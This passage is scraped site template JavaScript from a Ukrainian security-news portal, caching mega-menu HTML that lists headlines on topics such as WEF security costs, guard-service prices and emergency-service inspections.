218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/world-news-uk\/\" class=\"td-post-category\">\u0412 \u0421\u0412\u0406\u0422\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln\/\" rel=\"bookmark\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\">\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\">\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/top-opasnyh-i-bezopasnyh-stran-i-regionov-dlya-puteshestvij-wef\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/top-opasnyh-i-bezopasnyh-stran-i-regionov-dlya-puteshestvij-wef\/\" rel=\"bookmark\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\">\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/wef-puteshestviya-po-ukraine-opasny-kak-nigde-v-evrope-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"WEF: \u043d\u0430\u0439\u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0456\u0448\u0456 \u0432 \u0404\u0432\u0440\u043e\u043f\u0456 \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0456 &#8211; \u0423\u043a\u0440\u0430\u0457\u043d\u043e\u044e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/wef-puteshestviya-po-ukraine-opasny-kak-nigde-v-evrope-2\/\" rel=\"bookmark\" title=\"WEF: \u043d\u0430\u0439\u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0456\u0448\u0456 \u0432 \u0404\u0432\u0440\u043e\u043f\u0456 \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0456 &#8211; \u0423\u043a\u0440\u0430\u0457\u043d\u043e\u044e\">WEF: \u043d\u0430\u0439\u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0456\u0448\u0456 \u0432 \u0404\u0432\u0440\u043e\u043f\u0456 \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0456 &#8211; \u0423\u043a\u0440\u0430\u0457\u043d\u043e\u044e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_763","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_763));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/ukrainian-news-uk\/\" class=\"td-post-category\">\u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura\/\" rel=\"bookmark\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\">\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/grafik-perevirok-pidpri%d1%94mstv-u-2020-roczi-dsns-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/business-security-uk\/\" class=\"td-post-category\">\u0417\u0410\u0425\u0418\u0421\u0422 \u0411\u0406\u0417\u041d\u0415\u0421\u0423<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/grafik-perevirok-pidpri%d1%94mstv-u-2020-roczi-dsns-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\">\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/novi-vimogi-do-organizaczi%d1%97-zahistu-primishhen-nebankivskih-ustanov\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041d\u043e\u0432\u0456 \u0432\u0438\u043c\u043e\u0433\u0438 \u0434\u043e \u043e\u0440\u0433\u0430\u043d\u0456\u0437\u0430\u0446\u0456\u0457 \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043f\u0440\u0438\u043c\u0456\u0449\u0435\u043d\u044c \u043d\u0435\u0431\u0430\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u0438\u0445 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1425670-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1425670-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1425670-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041d\u043e\u0432\u0456 \u0432\u0438\u043c\u043e\u0433\u0438 \u0434\u043e \u043e\u0440\u0433\u0430\u043d\u0456\u0437\u0430\u0446\u0456\u0457 \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043f\u0440\u0438\u043c\u0456\u0449\u0435\u043d\u044c \u043d\u0435\u0431\u0430\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u0438\u0445 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/ukrainian-news-uk\/\" class=\"td-post-category\">\u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/novi-vimogi-do-organizaczi%d1%97-zahistu-primishhen-nebankivskih-ustanov\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u0456 \u0432\u0438\u043c\u043e\u0433\u0438 \u0434\u043e \u043e\u0440\u0433\u0430\u043d\u0456\u0437\u0430\u0446\u0456\u0457 \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043f\u0440\u0438\u043c\u0456\u0449\u0435\u043d\u044c \u043d\u0435\u0431\u0430\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u0438\u0445 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\">\u041d\u043e\u0432\u0456 \u0432\u0438\u043c\u043e\u0433\u0438 \u0434\u043e \u043e\u0440\u0433\u0430\u043d\u0456\u0437\u0430\u0446\u0456\u0457 \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043f\u0440\u0438\u043c\u0456\u0449\u0435\u043d\u044c \u043d\u0435\u0431\u0430\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u0438\u0445 \u0443\u0441\u0442\u0430\u043d\u043e\u0432<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/uvaga-v-ukra%d1%97ni-vidkrito-snigolavinnij-sezon\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0412\u0410\u0413\u0410! \u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u043e \u0441\u043d\u0456\u0433\u043e\u043b\u0430\u0432\u0438\u043d\u043d\u0438\u0439 \u0441\u0435\u0437\u043e\u043d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/index-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/index-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/index-100x70.jpg 100w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/index-265x183.jpg 265w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0412\u0410\u0413\u0410! \u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u043e \u0441\u043d\u0456\u0433\u043e\u043b\u0430\u0432\u0438\u043d\u043d\u0438\u0439 \u0441\u0435\u0437\u043e\u043d\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/ukrainian-news-uk\/\" class=\"td-post-category\">\u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/uvaga-v-ukra%d1%97ni-vidkrito-snigolavinnij-sezon\/\" rel=\"bookmark\" title=\"\u0423\u0412\u0410\u0413\u0410! \u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u043e \u0441\u043d\u0456\u0433\u043e\u043b\u0430\u0432\u0438\u043d\u043d\u0438\u0439 \u0441\u0435\u0437\u043e\u043d\">\u0423\u0412\u0410\u0413\u0410! \u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u043e \u0441\u043d\u0456\u0433\u043e\u043b\u0430\u0432\u0438\u043d\u043d\u0438\u0439 \u0441\u0435\u0437\u043e\u043d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_763","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_763));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 72;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/v-ukra%d1%97ni-ponad-75-vodi%d1%97v-nehtuyut-remenem-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 75% \u0432\u043e\u0434\u0456\u0457\u0432 \u043d\u0435\u0445\u0442\u0443\u044e\u0442\u044c \u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0431\u0435\u0437\u043f\u0435\u043a\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/infographics_2_28_11_2019_montazhnaya-oblast-1-kopyya-3-1-1-1024x724-1-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/infographics_2_28_11_2019_montazhnaya-oblast-1-kopyya-3-1-1-1024x724-1-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/infographics_2_28_11_2019_montazhnaya-oblast-1-kopyya-3-1-1-1024x724-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 75% \u0432\u043e\u0434\u0456\u0457\u0432 \u043d\u0435\u0445\u0442\u0443\u044e\u0442\u044c \u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0431\u0435\u0437\u043f\u0435\u043a\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/v-ukra%d1%97ni-ponad-75-vodi%d1%97v-nehtuyut-remenem-bezpeki\/\" rel=\"bookmark\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 75% \u0432\u043e\u0434\u0456\u0457\u0432 \u043d\u0435\u0445\u0442\u0443\u044e\u0442\u044c \u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0431\u0435\u0437\u043f\u0435\u043a\u0438\">\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 75% \u0432\u043e\u0434\u0456\u0457\u0432 \u043d\u0435\u0445\u0442\u0443\u044e\u0442\u044c \u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0431\u0435\u0437\u043f\u0435\u043a\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/za-5-rokiv-v-ukra%d1%97ni-stalosya-ponad-2500-zlochiniv-proti-advokativ\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0417\u0430 5 \u0440\u043e\u043a\u0456\u0432 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 2500 \u0437\u043b\u043e\u0447\u0438\u043d\u0456\u0432 \u043f\u0440\u043e\u0442\u0438 \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0456\u0432\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/lawyers-3-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/lawyers-3-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/lawyers-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0417\u0430 5 \u0440\u043e\u043a\u0456\u0432 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 2500 \u0437\u043b\u043e\u0447\u0438\u043d\u0456\u0432 \u043f\u0440\u043e\u0442\u0438 \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0456\u0432\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/za-5-rokiv-v-ukra%d1%97ni-stalosya-ponad-2500-zlochiniv-proti-advokativ\/\" rel=\"bookmark\" title=\"\u0417\u0430 5 \u0440\u043e\u043a\u0456\u0432 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 2500 \u0437\u043b\u043e\u0447\u0438\u043d\u0456\u0432 \u043f\u0440\u043e\u0442\u0438 \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0456\u0432\">\u0417\u0430 5 \u0440\u043e\u043a\u0456\u0432 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 2500 \u0437\u043b\u043e\u0447\u0438\u043d\u0456\u0432 \u043f\u0440\u043e\u0442\u0438 \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0456\u0432<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\">\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        